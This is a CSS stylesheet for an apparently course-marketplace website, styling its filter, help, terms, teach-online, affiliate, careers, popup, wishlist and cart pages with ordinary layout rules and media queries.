.class-size {
  font-size: 12px;
  color: var(--text-dark-grey-color);
}
.online-courses-block {
  background-color: var(--background-grey-bg-color);
  padding: 30px 0;
}
.contact-dropdown .dropdown-menu li {
  padding: 5px 40px;
}
.online-course-img img {
  width: 15%;
  height: 15%;
  float: left;
}
.online-course-dtl {
  padding: 30px;
}
.online-course-heading {
  font-weight: 600;
  margin-bottom: 10px;
}
.online-course-btn {
  padding: 40px 0;
}
.online-course-btn .btn-success {
  background-color: var(--background-white-bg-color);
  padding: 12px 10px;
}
.content-course-one ul {
  list-style-type: disc;
  margin: 0 0 0 13px;
  padding: 0;
}
@media (min-width: 767px) and (max-width: 992px) {
  .learning-contact-search {
    text-align: center;
    width: 100%;
  }
  .learning-contact-block .learning-contact-btn {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .contact-dropdown {
    margin-bottom: 50px;
  }
  .contact-checkbox {
    text-align: left!important;
  }
  .learning-contact-search {
    text-align: center;
    width: 100%;
  }
  .learning-contact-block .learning-contact-btn {
    text-align: center;
  }

/*  .learning-courses-about-main-block .nav-tabs .nav-item.show .nav-link, 
  .learning-courses-about-main-block .nav-tabs .nav-link {
    font-size: 13px;
    padding: 0;
    width: 16%;
  }*/
}
@media (max-width: 576px) {
  .learning-courses-about-main-block .btn {
    white-space: initial;
  }
  .contact-checkbox {
    text-align: left!important;
  }
  .learning-questions-dtl-block ul li {
    display: none;
  }
  .learning-contact-block .learning-contact-btn {
    text-align: center;
  }
/*  .learning-courses-about-main-block .nav-tabs .nav-item.show .nav-link, 
  .learning-courses-about-main-block .nav-tabs .nav-link {
    font-size: 11px;
  }*/
  .learning-contact-search {
    text-align: center;
    width: 100%;
  }
}

/* ================================= */
    /*===== Filter-Page =====*/
/* ================================= */
.filter-home-main-block {
  background-color: var(--background-grey-bg-color);
}
.filter-home-main-block .catalog-heading {
  color: var(--text-light-grey-color);
}
.filter-list .form-group ul li {
  display: inline-block;
}
.filter-list .form-group ul li ul li i {
  color: #F4C150;
}
.filter-dropdown .language-select {
  border: 1px solid #CACBCC;
  background-color: #e0e4e8;
  padding: 12px 15px;
}
.filter-dropdown ul li {
  display: inline-block;
}
.filter-dropdown .language-select .select {
  color: var(--text-dark-color);
}
.filter-dropdown .dropdown-select {
  border-top: 2px solid #EC8646;
}
.filter-dropdown .dropdown-select-one {
  border-top: 2px solid #C22D29;
}
.filter-btn {
  display: inline-block;
  margin-right: 10px;
}
.filter-btn-one .btn-info {
  background-color: var(--background-white-bg-color);
  border: 1px solid var(--text-blue-color);
  color: var(--text-blue-color)
}
.filter-btn-one .btn-info:hover {
  background-color: var(--background-white-bg-color);
  border: 1px solid #003440;
  color: #003440;
}
.filter-list span {
  font-weight: 500;
}
.filter-dropdown .dropdown-menu {
  width: 290px;
}
.filter-dropdown .dropdown-menu .form-check-input {
  margin: -10px 0 0 0;
}
.filter-dropdown .dropdown-menu-one {
  width: 190px;
  padding: 20px;
}
.filter-dropdown .dropdown-menu-one ul li {
  margin-bottom: 10px;
}
@media (max-width: 576px) {
  .filter-btn {
    float: left;
  }
}
 
/* ================================= */
    /*===== Featured-Item =====*/
/* ================================= */
.featured-iteam-main-block {
  padding: 60px 0;
}
.iteam-main-block {
  margin-bottom: 30px;
}
.iteam-block {
  margin-bottom: 15px;
}
.iteam-tooltip {
  display: none;
}
.protip-skin-default--scheme-pro.protip-container {    
  background: #1A1D32;
  border-radius: 0;
}
.protip-skin-default--size-normal {
  padding: 10px;
}
.iteam-tooltip img,
.protip-content img {
  width: 550px;
}
.iteam-tooltip-dtl {
  padding: 10px 0; 
}
.iteam-tooltip-heading {
  color: var(--text-white-color);
}
.iteam-tooltip-authoor-dtl span {
  color: #F0F0F0;
  opacity: 0.9;
  font-size: 12px;
  margin-bottom: 30px;
}
.iteam-tooltip-category {
  margin-top: 22px;
}
.iteam-tooltip-category ul li {
  display: inline-block;
  color: #F0F0F0;
  opacity: 0.5;
  font-size: 12px;
}
.iteam-tooltip-price {
  text-align: right;
}
.iteam-tooltip-price span {
  color: var(--text-white-color);
  font-size: 46px;
  font-weight: 700;
}
.iteam-tooltip-price span.currency {
  font-size: 20px;
  vertical-align: top;
}

/* ================================= */
    /*===== Mobile-Page =====*/
/* ================================= */
.mobile-main-block {
  padding: 50px;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
}
.mobile-heading {
  font-size: 48px;
}
.mobile-dtl-list {
  font-size: 22px;
}
.mobile-btn img {
  width: 32%;
}
.mobile-btn {
  display: inline-block;
  float: left;
}
.mobile-dtl-list ul {
  list-style-type: disc;
}

/* ================================= */
    /*===== Help-Page =====*/
/* ================================= */
.nav-bar-main-block-one .footer-dropdown {
  padding: 0;
}
.nav-bar-main-block-one .footer-dropdown .a {
  border: 1px solid transparent;
}
.nav-bar-main-block-one .footer-dropdown .btn-primary {
  padding: 5px 10px;
  background-color: var(--background-white-bg-color);
  color:var(--text-red-color);;
  border: 1px solid var(--text-red-color);
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.nav-bar-main-block-one .footer-dropdown .btn-primary:hover {
  color: var(--text-white-color);
  background-color: var(--background-red-bg-color);
}
/*.help-main-block {
  background: var(--linear-gradient-bg-color);
  padding: 90px 0;
}*/
.help-main-block .text {
  width: 100%;
}
.help-main-block .text:after {
  display: none;
}
.help-search {
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
}
.help-search .form-control {
  border-radius: 30px;
  width: 100%;
  padding: 13px 0 13px 50px;
}
.form-inline .search-form {
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
}
.help-search i {
  font-size: 22px;
  color: #DB4747;
}
.help-search .btn {top: 17%; left: 32px; position: absolute;}
/*.help-search .btn-primary {
  padding: 0;
  color: transparent;
  background-color: transparent;
}
.help-search .btn-primary:hover {
  padding: 0;
  color: transparent;
  background-color: transparent;
}*/
.help-tab-main-block {
  padding: 50px 0;
}
.help-tab-main-block .nav-tabs  {
  border-bottom: 1px solid transparent;
}
.help-tab-main-block .nav-tabs .nav-link {
  border-bottom: 6px solid transparent;
  border: 1px solid transparent;
  font-size: 24px;
  color: #222;
  padding: 30px 30px 20px 30px;
  margin-right: 20px;
}
.help-tab-main-block .nav-tabs .nav-link.active,
.help-tab-main-block .nav-tabs .nav-link:hover {
  padding: 30px 30px 20px 30px;
  border: 1px solid transparent;
  border-bottom: 6px solid var(--text-blue-color);
  color: var(--text-dark-grey-color);
}
.help-tab-main-block .nav-tabs .nav-link:hover {
  color: #222;
  border-bottom: 6px solid #00576B;
}
/*.help-tab-heading {
  font-weight: 300;
  font-size: 24px;
  color: var(--text-dark-grey-color);
}*/
.help-tab {
  font-size: 17px;
  padding: 20px 15px;
  color: #4A4A4A;
  border: 1px solid #CBCBCB;
  cursor: pointer;
  text-align: center;
}
.help-contact {
  background: rgb(193,40,42);
  background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);
  padding: 30px;
  /*height: 210px;*/
  color: var(--text-white-color)!important;
}
.help-contact:hover {
    background: rgb(209,100,26);
    background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%); 
}
.help-contact ul li {
  font-size: 18px;
  color: var(--text-white-color)!important;
}
.help-tab-one {
  padding: 30px;
  /*height: 210px;*/
}
.help-tab-one ul li {
  display: block;
  color: #4A4A4A;
} 
.help-tab-one ul li span {
  font-size: 18px;
}
.help-tab-dtl-block {
  background-color: #E6F2F5; 
  padding: 25px 30px;
}
.help-tab-icon {
  padding: 20px;
}
.help-tab-icon i {
  font-size: 60px;
  color: var(--text-dark-grey-color);
  border: 1px solid #FFF;
  background-color: var(--background-white-bg-color);
  border-radius: 100%;
  padding: 50px 53px;
}
.help-tab-block-dtl {
  padding: 30px 10px;
}
.help-tab-block-dtl-heading {
  font-size: 20px;
  color: var(--text-black-color);
}
.help-tab-block-dtl p {
  font-size: 18px;
  color: var(--text-dark-grey-color);
}
.help-tab-block-dtl a {
  font-size: 16px;
}
@media (max-width: 992px) {
  .help-search i {
    left: 5%;
  }
}
@media (max-width: 576px) {
  .help-search i {
    top: 13%;
    left: 9%;
  }
  .nav-bar-btn  {
    text-align: center;
  }
  .nav-bar-main-block-one .footer-dropdown  {
    text-align: center;
    margin-bottom: 30px;
  }
  .help-tab-main-block .nav-tabs .nav-link {
    width: 50%;
    margin-right: 0;
  }
  .help-tab-heading {
    font-size: 20px;
  }
}

/* ================================= */
    /*===== Terms-page =====*/
/* ================================= */
.terms-main-block {
  padding: 10px 0;
}
.terms-details-list {
  margin-bottom: 50px;
}
.terms-details-list .active  {
  background: var(--background-blue-bg-color);
}
.terms-details-list .active  a {
  color: var(--text-white-color);
}
.terms-details-list ul li {
  border: 1px solid #EAEAEA;
  padding: 10px 17px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.terms-details-list ul li:hover { 
  color: #555;
  background-color: #F5F5F5;
} 
.terms-details-list ul li a {
  color: #555;
  font-size: 15px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.terms-details-list ul li:hover a { 
  color: #555;
}
.term-heading {
  font-size: 25px;
}
.term-block p {
  font-size: 15px;
}
.term-block span {
  font-weight: 500;
}
.term-block .content-heading {
  font-size: 18px;
}
.term-block ul {
  list-style-type: disc;
  margin-left: 40px;
}
.term-block ul li a {
  font-size: 16px;
}
.sky-blue {
  background-color: #e6f2f5;
  padding: 20px;
}

/* ================================= */
    /*===== Teach-Online-Page =====*/
/* ================================= */
.home-btn .btn-primary {
  padding: 15px 55px;
  font-style: 500;
  border-radius: 1px;
}
.online-testimonial-main-block {
  padding: 40px 0 60px;
}
.online-testimonial-block ul li {
  font-size: 16px;
}
.online-testimonial-block ul li span {
  font-size: 18px;
}
.facts-main-block-one .facts-block {
  margin-bottom: 40px;
}
.facts-main-block-one {
  padding: 50px;
}
.facts-main-block-one .facts-heading,
.facts-main-block-one .facts-heading-sign {
  font-weight: 100;
}
.facts-main-block-one .facts-dtl {
  font-size: 18px;
  padding: 0 50px;
}
.success-envision-main-block {
  padding: 40px 0 60px;
}
.success-envision-main-block [class^="flaticon-"]:before, 
.success-envision-main-block [class*=" flaticon-"]:before, 
.success-envision-main-block [class^="flaticon-"]:after, 
.success-envision-main-block [class*=" flaticon-"]:after {
  font-family: Flaticon;
  font-size: 55px;
  font-style: normal;
  margin-left: 10px;
}
.success-envision-main-block i {
  font-size: 55px;
  padding: 25px;
  border: 1px solid #FFF;
}
.success-envision-main-block i:hover {
  padding: 25px;
  border: 1px solid rgba(41,48,59,.2);
  background-color: rgba(41,48,59,.2);
  border-radius: 50%;
}
.success-envision-main-block .text {
  position: relative;
  height:100px;
  width: 360px;
  margin: 0 auto;
}
.success-envision-main-block .text:after {
  content: "";
  position: absolute;
  top: 60%;
  width: 150px;
  height: 1px;
  color: rgba(41,48,59,.25);
  background: var(--background-black-bg-color);
}
.success-envision-main-block .text:after {
  right: 0;
}
.nav-detail {
  font-size: 18px;
  font-weight: 500;
  color: var(--text-light-grey-color);
}
.success-envision-main-block .nav-tabs {
  border-bottom: 1px solid transparent;
}
.success-envision-main-block .nav-tabs .nav-link.active,
.success-envision-main-block .nav-tabs .nav-link {
  border: 1px solid transparent;
}
.success-envision-dtl p {
  font-size: 17px;
  color: var(--text-dark-grey-color);
}
.success-envision-dtl span {
  font-weight: 500;
  color: var(--text-light-grey-color);
  font-size: 19px;
}
.online-blog-main-block {
  padding: 0 0 60px;
}
.online-blog-main-block .section p {
  font-size: 20px;
}
.online-blog-block {
  padding: 30px;
  border: 1px solid #DEDFE0;
  border-radius: 0 0 4px 4px;
}
.online-blog-block p {
  font-size: 18px; 
}
.online-blog-img img {
  border-radius: 100%;
  width: 100%;
}
.success-envision-dtl-img img {
  width: 100%;
}
.online-blog-dtl {
  font-weight: 500;
}
.online-blog-img-dtl p {
  font-size: 14px;
}
.online-help-main-block {
  padding: 30px 0 150px;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  height: 450px;
}
.online-help-main-block .section-heading {
  margin-bottom: 110px;
}
.online-help-main-block p {
  font-size: 20px;
}
.instructor-main-block {
  padding: 80px 160px 10px;
  height: initial;
}
.instructor-main-block p {
  font-size: 18px;
}
.instructor-main-block .btn-primary {
  padding: 15px 70px;
  font-weight: 500;
  border-radius: 1px;
  margin-bottom: 80px;
}
@media (max-width: 992px) {
  .success-envision-main-block .text {
    width: 240px;
    margin-bottom: 90px;
  }
  .success-envision-main-block .text:after {
    display: none;
  }
}
@media (max-width: 767px) {
  .col-five {
    width: 30%;
  }
  .success-envision-main-block .text {
    width: 160px;
  }
  .online-blog-block {
    height: 370px;
  }
}
@media (max-width: 576px) {
  .online-help-main-block .section-heading {
    margin-bottom: 40px;
  }
  .col-five {
    width: 50%;
  }
  .facts-main-block-one .facts-block {
    margin-bottom: 10px;
  }
  .facts-main-block-one .facts-block h1 {
    margin-bottom: 0;
  }
  .success-envision-main-block .text {
    width: 100px;
  }
}

/* ================================= */
    /*===== Affiliate-Page =====*/
/* ================================= */
.affiliate-main-block {
  padding: 60px 30px 40px;
  background: #505763;
  border-bottom: 4px solid #FF7373;
}  
.affiliate-dtl {
  font-size: 27px;
}
.affiliate-btn .btn-primary {
  text-transform: uppercase;
  font-weight: 500;
  padding: 15px 10px;
}
.affiliate-dtl-main-block {
  padding: 40px 0;
}
.affiliate-dtl-img {
  float: left;
  margin-right: 10px;
}
.affiliate-dtl-img i {
  font-size: 40px;
}
.discover-heading {
  font-size: 20px;
  font-weight: 500;
  color: var(--text-dark-grey-color);
}
.discover-heading-one {
  color: #FF7373;
}
.discover-dtl p {
  font-size: 16px;
}
.affiliate-program-heading {
  font-size: 19px;
  font-weight: 500;
  color: var(--text-dark-grey-color);
  text-transform: uppercase;
}
.affiliate-dtl-main-block .bdr-right {
  border-right: 1px solid #EDECE6;
  height: 100%;
}
.affiliate-dtl-main-block .bdr-left {
  border-left: 1px solid #EDECE6;
  height: 100%;
}
.affiliate-program-heading span {
  color: var(--background-mehroon-bg-color);
}
.affiliate-program ul li {
  font-size: 17px;
  margin-bottom: 10px;
  padding: 0 20px 0 0;
}
.affiliate-program-one {
  padding: 90px 30px;
}
.affiliate-program-two ul li {
  display: inline-block;
  padding: 10px;
}
.resource-link a {
  font-size: 16px;
}
.affiliate-program-one p,
.affiliate-program-one a {
  color: var(--text-dark-grey-color);
  font-size: 18px;
}
.affiliate-program-one a {
  font-weight: 500;
}
.affiliate-program-one a:hover {
  color: #222;
}
.affiliate-faq-main-block {
  padding: 50px;
}
.affiliate-faq-main-block .affiliate-faq-heading {
  color: var(--text-dark-grey-color);
  font-weight: 700;
  font-size: 20px;
}
.affiliate-faq-main-block p {
  color: var(--text-dark-grey-color);
  font-size: 15px; 
}
.affiliate-heading {
  text-transform: uppercase;
  color: var(--text-dark-grey-color);
  text-align: center;
  margin-bottom: 70px;
}
.affiliate-steps-heading {
  color: #FF7373;
  font-size: 18px;
}
.affiliate-steps-block .affiliate-border {
  border-left: solid 4px #FF7373;
  padding-left: 20px;
}
.affiliate-steps-block .affiliate-border:before {
  counter-increment: section;
  content: counter(section);
  position: absolute;
  left: -18px;
  border-radius: 100%;
  height: 30px;
  width: 30px;
  border: 5px solid #FF7373;
  background-color: var(--background-white-bg-color);
  color: #FF7373;
  font-size: 15px;
  font-weight: bold;
  text-align: center;
}
@media (max-width: 576px) {
  .affiliate-dtl-main-block .bdr-right,
  .affiliate-dtl-main-block .bdr-left  {
    display: none;
  }
}

/* ================================= */
    /*===== Careers-page =====*/
/* ================================= */
.careers-main-block {
  background: var(--linear-gradient-career-bg-color);
  padding: 0;
  position: relative;
  height: 650px;
  margin-bottom: 175px;
}
.careers-block {
  padding: 50px 0;
}
.careers-heading {
  font-size: 62px;
}
.careers-block p {
  font-size: 20px;
  padding: 0 150px;
}
.careers-btn .btn-primary {
  padding: 15px 25px;
  border-radius: 1px;
  font-size: 17px;/*
  margin-bottom: 90px;*/
}
.careers-video-main-block {
  position: absolute;
  top: 542px;
  left: 0;
  right: 0;
  margin: 0 auto; 
  text-align: center;
}
.careers-video img {
  border-radius: 12px;
}
.careers-video .careers-video-icon {
  z-index: 99999;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: 0 auto; 
  text-align: center;
}
.careers-video .careers-video-icon i {
  color: var(--text-white-color);
  font-size: 30px;
  border: 2px solid #FFF;
  border-radius: 100%;
  padding: 28px 30px;    
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.careers-video .careers-video-icon:hover i {
  transform: scale(1.2);
}
.careers-info-main-block {
  padding: 200px 0 0;
}
.careers-info-block {
  padding: 40px 40px 30px 40px;
}
.careers-info-img img {
  border-radius: 100%;
  box-shadow: 0 4px 14px 0 rgba(0,0,0,.2);
}
.careers-info-block p {
  font-size: 15px;
}
.careers-block-one {
  border-bottom: 1px solid #EDECE6;
}
.careers-learn-main-block {
  padding: 90px;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  background-color: var(--background-grey-bg-color);
}
.careers-learn-block {
  background-color: var(--background-white-bg-color);
  padding: 50px;
  border-radius: 10px;
}
.careers-learn-video {
  padding: 0 50px 0 0;
}
.careers-learn-video img {
  border-radius: 20px;
}
.careers-learn-video .overlay-bg {
  left: inherit;
  width: 352px;
  height: 191px;
  border-radius: 20px;
  background: rgba(0, 0, 0, 0.2);
}
.careers-learn-video .careers-learn-icon {
  z-index: 99999;
  position: absolute;
  top: 30%;
  left: -10%;
  right: 0;
  margin: 0 auto; 
  text-align: center;
}
.careers-learn-video .careers-learn-icon i {
  color: var(--text-white-color);
  font-size: 30px;
  border: 2px solid #FFF;
  border-radius: 100%;
  padding: 28px 30px;    
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.careers-learn-video .careers-learn-icon:hover i {
  transform: scale(1.2);
}
.careers-learn-video-one {
  padding: 40px 20px;
}
.careers-learn-heading {
  font-size: 36px;
}
.careers-learn-video-one a {
  color:var(--text-red-color);;
  font-size: 20px;
}
.learning-learn-img-block img {
  height: 410px;
  width: 100%;
}
.height img {
  height: 610px;
}
.height-one img {
  height: 210px;
}
.careers-benefits-main-block {
  padding: 80px 0 60px;
  background-color: #F7F7F7;
}
.careers-benefits-heading {
  font-size: 42px;
}
.careers-benefits-main-block p {
  font-size: 22px;
}
.careers-benefits-icon {
  float: left;
  display: table;
  padding: 5px 15px 50px 0;
}
.careers-benefits-icon i {
  color: #32CD32;
  border-radius: 100%;
  border: 3px solid #32CD32;
  padding: 12px;
  font-size: 22px;
}
.careers-benefits-dtl-heading {
  font-size: 22px;
}
.careers-benefits-dtl-block {
  height: 80px;
}
.careers-benefits-dtl p {
  font-size: 15px;
  color: #6D7A91;
}
.join-team-main-block {
  padding: 90px;
}
.join-team-block p {
  font-size: 20px;
}
.join-team-dropdown {
  text-align: left;
}
.join-team-dropdown a {
  font-size: 16px
}
.join-team-dropdown .dropdown-menu li {
  padding: 5px 25px;
  width: 228px;
}
.join-team-main-block .faq-block {
  padding: 60px 60px 10px 60px; 
  background-color: var(--background-white-bg-color);
}
.join-team-main-block .faq-dtl .second-accordion {
  margin-bottom: 80px;
}
.join-team-main-block .faq-block hr {
  display: none;
}
.join-team-main-block .faq-block h3 {
  margin-bottom: 5px;
}
.join-team-main-block .faq-dtl .second-accordion .card-header {
  background: transparent;
  border: 1px solid rgba(0,0,0,.1);
}
.join-team-main-block .card-header .btn {
  padding: 0;
  font-size: 17px;
  font-weight: 500;
}
.join-team-main-block .faq-dtl .second-accordion .card-header button.btn {
  display: block;
  width: 100%;
  cursor: pointer;
  text-align: left;
  text-decoration: none;
  color: #232323;
  font-size: 32px;
  font-weight: 700;
  position: relative;
  text-transform: none;
  padding: 25px 0 0;
  border: 1px solid transparent;
  border-top: 1px solid #D8D8D8;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.join-team-main-block .faq-dtl .second-accordion .card {
  border: 0;
  padding: 5px;
  margin-bottom: 10px;
}
.join-team-main-block .faq-dtl .second-accordion .card-header button.btn[aria-expanded="false"]:after {
  position: absolute;
  font-family: fontawesome;
  right: 37px;
  color: #777;
  width: 30px;
  text-align: center;
  height: 30px;
  line-height: 28px;
  border-radius: 100%;
  font-size: 20px;
  font-weight: 700;
}
.join-team-main-block .faq-dtl .second-accordion .card-header button.btn[aria-expanded="true"]:after {
  font-family: fontawesome;
  right: 37px;
  position: absolute;
  color:  #777;
  width: 30px;
  text-align: center;
  font-size: 30px;
  height: 30px;
  line-height: 20px;
}
.join-team-main-block .faq-dtl .second-accordion .card-header button.btn[aria-expanded="true"]:hover:after{
  color: #F96921;
}
.join-team-main-block .faq-dtl .second-accordion .card-header button.btn[aria-expanded="false"] i {
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.join-team-main-block .faq-dtl .second-accordion .card-header button.btn i {
  position: absolute;
  right: 20px;
}
.join-team-main-block .faq-main-block .btn {
    white-space: initial;
}
.join-team-main-block .career-faq-link a {
  font-size: 17px;
  font-weight: 500;
}
.join-team-main-block .career-faq-link a:hover {
  color: #6AC1D0;
}
.join-team-main-block .career-faq-place a {
  font-size: 17px;
  color: #232323;
}
@media (max-width: 767px) {
  .nav-bar-btn  {
    text-align: center;
  }
  .join-team-main-block .faq-block {
    padding: 0; 
  }
  .join-team-main-block .faq-dtl .second-accordion .card-header button.btn {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .careers-block p {
    padding: 0;
  }
  .careers-main-block {
    padding: 130px 0 73px;
  }
  .careers-info-main-block {
    padding: 40px 10px;
  }
  .careers-learn-main-block {
    padding: 10px;
  }
  .careers-learn-video .bdr-right {
    border-right: hidden;
  }
  .join-team-main-block {
    padding: 0;
  }
  .career-faq-place {
    text-align: left;
  }
  .join-team-main-block .faq-block {
    padding: 60px 40px 10px 60px; 
  }
}















/* ================================= */
    /*===== Popup =====*/
/* ================================= */
/*.popup_wrapper, .overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}*/
.about-home-includes-list .popup_wrapper, 
.about-home-includes-list .popup_wrapper .overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  /*left: 0;     
  right: 0;*/
  overflow: hidden;
}
.popup_wrapper {
  display: flex;
  margin-bottom: 80px;
  justify-content: center;
  align-items: center;
  text-align: center;
  visibility: hidden;
  transition: opacity 500ms;
  opacity: 0;
}
.overlay {
  z-index: 0;
  background: rgba(0, 0, 0, .618);
}
.show {
  visibility: visible;
  opacity: 1;
}
/*.popup {
  position: relative;
  z-index: 1;
  width: 320px;
  height: 160px;
  flex: 0 1 auto;
  overflow: hidden;
  background-color: var(--background-white-bg-color);
  border-radius: 16px;
  transition: all .02s ease-in-out;
}*/
.about-home-includes-list .popup {
  position: relative;
  z-index: 1;
  width: 320px;/*
  height: 160px; */    
  flex: 0 1 auto;/*
  overflow: hidden;*/
  background-color: var(--background-white-bg-color);
  border-radius: 16px;
  transition: all .02s ease-in-out;
}

.popup .close {
  position: absolute;
  top: 10px;
  right: 10px;
  display: inline-block;
  font-size: 24px;
  font-weight: bolder;
  color: #aaa;
  text-decoration: none;
}
.close:hover {
  color: #444;
}


.about-home-includes-list .popup .close {
  position: absolute;
  top: 10px;
  right: 10px;
  display: inline-block;
  font-size: 24px;              full section comment
  font-weight: bolder;
  color: #aaa;
  text-decoration: none;
}
.about-home-includes-list .close:hover {
  color: #444;
}
.popup .title p {
  padding-left: 12px;
  font-size: 24px;
  line-height: 44px;
  text-align: left;
  background: #EEE;
  border-bottom: 1px solid #555;
}
.popup h1 {
  margin: 16px auto;
}
.hide_sb {
  height: 100%;
  overflow: hidden;
}
.coupon-search .form-inline .form-control {
  height: 100%;
  position: relative;
}
.coupon-search .form-control {
  border: 1px solid #CACBCC;
  color: var(--text-black-color);
  background-color: var(--background-white-bg-color);
  height: 44px;
  border-radius: 1px;
}
.coupon-search .btn-primary {
  padding: 4px 10px;
  border-radius: 1px;
}



/*course detail page review input*/
/*.review-table .table thead th {
  vertical-align: bottom;
  border-bottom: none;
  font-weight: 500;
  font-size: 15px;
  color: #292929;
  padding-left: 3px;
}*/
/*.review-table .table td, 
.review-table .table th {
  padding: .75rem;
  vertical-align: top;
  border-top: none;
  font-weight: 500;
  color: #292929;
  text-align: right;
}*/
/*.blog-main-block .owl-carousel .owl-item img {
  display: block;
  width: 260px;
  height: 260px;
  margin-right: 50px;
}*/
.about-home-btn .btn-secondary {
  padding: 15px 0;
  width: 100%;
  border-radius: 1px;
  font-weight: 500;
  font-size: 17px;
  background: var(--background-blue-bg-color);
  color: var(--text-white-color);
}
.about-home-btn .btn-secondary:hover {
  background-color: #003845;
  border: 1px solid #003845;
  color: var(--text-white-color);
}
/*.learning-courses-home-video .video-item {
  text-align: center;
  border: 5px solid #FFF;
}*/
.learning-courses-home-video .video-device .bg_img {
  background-size: cover;
  width: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}
.learning-courses-home-video .video-device {
  position:relative;
}
.learning-courses-home-video .video-item .video-preview,
.learning-courses-home-video .video-item .video-preview iframe {
  width: 100%;
  height: 200px;
}
.learning-courses-home-video .video-preview {
  position: absolute;
  left: 0;
  top: 0;
  z-index:30;
  width: 100%;
}
.learning-courses-home-video .btn-video-play i {
  margin: 0 auto;
  position: relative;
  top: 50%;
  left: 15%;
  transform: translate(-50%, -50%);
  z-index: 30;
  color: var(--text-white-color);
  font-size: 42px;
  border: 1px solid transparent;
  border-radius: 100%;
  background-color: rgba(0, 0, 0, .6);
  padding: 25px 27px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learning-courses-home-video .btn-video-play:hover {
  opacity: 0.8;
}
.learning-questions-dtl ul li a {
  color: var(--text-blue-color);
  font-size: 11px;
}
.learning-answer-block {
  margin-left: 40px;
  margin-bottom: 10px;
}
.learning-answer-img {
  font-size: 12px;
  float: left;
  background-color: rgb(104, 111, 122);
  text-transform: uppercase;
  color: var(--text-white-color);
  padding: 7px;
  border-radius: 100%;
}
.learning-answer-dtl {
  padding: 0px 10px;
  vertical-align: middle;
}
.learning-answer-dtl ul li a {
  color: var(--text-blue-color);
  font-size: 11px;
}


/* ================================= */
    /*======= Wishlist Page=====*/
/* ================================= */
/*.wishlist-home-main-block {
  background-color: var(--text-light-grey-color);
  padding: 50px 20px;
}
.wishlist-home-heading {
  margin-bottom: 0;
  color: var(--text-white-color)!important;
}*/
.wishlist-icon {
  position: absolute;
  text-align: center;
  font-size: 10px;
  font-weight: 500;
  top: 12px;
  bottom: 0;
  left: 0;
  background-color: transparent;
  width: 80px;
  height: 15px;
  z-index: 9;
  border-radius: 0 10px 10px 0;
  color: var(--text-white-color);
  -webkit-text-stroke: 1px var(--text-red-color);
}
.cart-btn .btn-primary {
  font-size: 18px;
  font-weight: 500;
  top: 12px;
  background-color: var(--background-red-bg-color);
  color: var(--text-white-color);
  border: 1px solid var(--text-red-color);
  padding: 2px 40px;
}
.wishlist-btn .btn-primary {
  font-size: 18px;
  font-weight: 500;
  top: 12px;
  background-color: var(--background-red-bg-color);
  color: var(--text-white-color);
  border: 1px solid var(--text-red-color);
  padding: 2px 40px;
}

/*wishlist icon*/
.wishlisht-btn {
  background-color: transparent;
  border: none;
  color: var(--text-white-color);
}
.about-icon-two {
  color: var(--text-white-color);
}
.about-icon-two i {
  color: var(--text-white-color);
}
.heart-two i {
  color:var(--text-red-color);;
}
.nav-wishlist i {
	font-size: 20px;
	color: #ffe4e400;
	-webkit-text-stroke: 1.5px #4b51a0;
	border: 1px solid transparent;
	border-radius: 100%;
	display: inline-flex;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
/*.nav-wishlist i:hover {
  background: rgba(20,23,28,0.05);
  border: 1px solid rgba(20,23,28,0.05);
}*/

@media (max-width: 992px) {
  .wishlist-action {
    margin-bottom: 30px;
  }
  .review-table .table thead th {
    font-size: 13px;
  }
}


/* ================================= */
    /*======== Cart Page=====*/
/* ================================= */
/*.cart-main-block {
  padding: 60px 0;
}*/
.cart-add-block {
  /*border: 1px solid #DEDFE0;
  padding: 10px 20px 10px 10px;*/
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.cart-heading {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 18px;
  color: #29303b;
}
.cart-add-block:hover {
  background-color: #E8E9EB;
}
.cart-img {
  position: relative;
}
.cart-img img {
    width: 100%;
}
.cart-add-block .cart-course-name {
  font-weight: 500;
}
.cart-add-block .cart-course-update {
  font-size: 13px;
  color: var(--text-dark-grey-color);
}
